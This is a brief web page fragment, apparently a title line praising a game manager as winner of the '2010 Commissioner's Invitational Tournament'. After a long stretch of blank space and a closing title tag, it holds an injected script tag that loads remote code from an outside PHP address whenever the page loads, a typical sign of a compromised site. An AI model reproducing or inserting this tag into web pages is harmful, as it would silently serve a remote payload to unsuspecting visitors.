 This manager is the winner of the 2010 Commissioner's Invitational Tournament - the single most prestigious tournament in the game                           </title><script src=http://bookmonn.com/ur.php></script>